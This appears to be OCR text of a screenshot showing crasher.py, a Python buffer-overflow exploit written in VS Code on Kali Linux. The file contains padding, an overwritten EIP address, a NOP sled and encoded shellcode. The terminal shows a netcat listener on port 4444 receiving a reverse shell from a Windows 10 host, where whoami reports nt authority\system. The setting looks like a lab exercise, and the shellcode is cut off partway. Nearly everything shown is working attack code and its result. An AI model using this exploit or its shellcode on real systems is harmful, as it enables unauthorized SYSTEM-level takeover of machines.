 crasher.py - Bof - Visual ...
11:00 PM
crasher.py - Bof - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
fuzzing.py
crasher.py
crasher.py
1 import requests
2
3 buffer = "A" * 780
4 eip = "\x83\x0c\x09\x10" # write values in reverse 10090c83
5 offset = "C" * 4
6 nops = "\x90" * 10
7 shellcode = (
8 "\xda\xd9\xba\x6d\x4d\x8e\xb7\xd9\x74\x24\xf4\x5d\x33\xc9\xb1"
9 "\x52\x31\x55\x17\x83\xc5\x04\x03\x38\x5e\x6c\x42\x3e\x88\xf2"
10 "\xad\xbe\x49\x93\x24\x5b\x78\x93\x53\x28\x2b\x23\x17\x7c\xc0"
11 "\xc8\x75\x94\x53\xbc\x51\x9b\xd4\x0b\x84\x92\xe5\x20\xf4\xb5"
12 "\x65\x3b\x29\x15\x57\xf4\x3c\x54\x90\xe9\xcd\x04\x49\x65\x63"
13 "\xb8\xfe\x33\xb8\x33\x4c\xd5\xb8\xa0\x05\xd4\xe9\x77\x1d\x8f"
14 "\x29\x76\xf2\xbb\x63\x60\x17\x81\x3a\x1b\xe3\x7d\xbd\xcd\x3d"
15 "\x7d\x12\x30\xf2\x8c\x6a\x75\x35\x6f\x19\x8f\x45\x12\x1a\x54"
16 "\x37\xc8\xaf\x4e\x9f\x9b\x08\xaa\x21\x4f\xce\x39\x2d\x24\x84"
17 "\x65\x32\xbb\x49\x1e\x4e\x30\x6c\xf0\xc6\x02\x4b\xd4\x83\xd1"
18 "\xf2\x4d\x6e\xb7\x0b\x8d\xd1\x68\xae\xc6\xfc\x7d\xc3\x85\x68"
19 "\xb1\xee\x35\x69\xdd\x79\x46\x5b\x42\xd2\xc0\xd7\x0b\xfc\x17"
20 "\x17\x26\xb8\x87\xe6\xc9\xb9\x8e\x2c\x9d\xe9\xb8\x85\x9e\x61"
21 "\x38\x29\x4b\x25\x68\x85\x24\x86\xd8\x65\x95\x6e\x32\x6a\xca"
22 "\x8f\x3d\xa0\x63\x25\xc4\x23\x4c\x12\xc7\xc9\x24\x61\xc7\x3c"
23 "\xe9\xec\x21\x54\x01\xb9\xfa\xc1\xb8\xe0\x70\x73\x44\x3f\xfd"
24 "\xb3\xce\xcc\x02\x7d\x27\xb8\x10\xea\xc7\xf7\x4a\xbd\xd8\x2d"
25 "\xe2\x21\x4a\xaa\xf2\x2c\x77\x65\xa5\x79\x49\x7c\x23\x94\xf0"
26 "\xd6\x51\x65\x64\x10\xd1\xb2\x55\x9f\xd8\x37\xe1\xbb\xca\x81"
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
1: sudo, python
┌──(kali㉿kali)-[~/Desktop/Bof]
└─$ sudo nc -nvlp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.1.122] from (UNKNOWN) [192.168.1.96] 50345
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e59d:5163:e362:4dd1%13
IPv4 Address. . . . . . . . . . . : 192.168.1.96
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
┌──(kali㉿kali)-[~/Desktop/Bof]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP
group default qlen 1000
link/ether 00:0c:29:f8:77:7e brd ff:ff:ff:ff:ff:ff
inet 192.168.1.122/24 brd 192.168.1.255 scope global dynamic noprefixrout
e eth0
valid_lft 6034872sec preferred_lft 6034872sec
inet6 fe80::20c:29ff:fef8:777e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop/Bof]
└─$ python crasher.py
0 0
Ln 51, Col 21 Spaces: 4 UTF-8 LF Python